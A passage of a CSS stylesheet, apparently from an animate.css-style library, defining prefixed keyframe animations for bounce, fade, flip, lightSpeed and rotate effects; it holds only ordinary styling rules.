-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
